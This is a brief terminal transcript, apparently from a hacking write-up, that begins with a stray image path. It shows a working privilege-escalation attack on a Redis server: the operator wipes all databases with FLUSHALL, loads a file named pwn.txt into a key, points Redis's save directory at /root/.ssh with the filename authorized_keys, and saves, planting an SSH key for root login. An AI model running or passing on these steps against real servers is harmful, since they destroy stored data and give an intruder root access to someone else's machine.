 bash-4.2$ redis-cli FLUSHDB
redis-cli FLUSHDB
OK
bash-4.2$
bash-4.2$ redis-cli FLUSHALL
redis-cli FLUSHALL
OK
bash-4.2$ cat pwn.txt | redis-cli -x set crackit
cat pwn.txt | redis-cli -x set crackit
OK
bash-4.2$ redis-cli CONFIG SET dir /root/.ssh
redis-cli CONFIG SET dir /root/.ssh
OK
bash-4.2$ redis-cli CONFIG SET dbfilename authorized_keys
redis-cli CONFIG SET dbfilename authorized_keys
OK
bash-4.2$ redis-cli SAVE
redis-cli SAVE
OK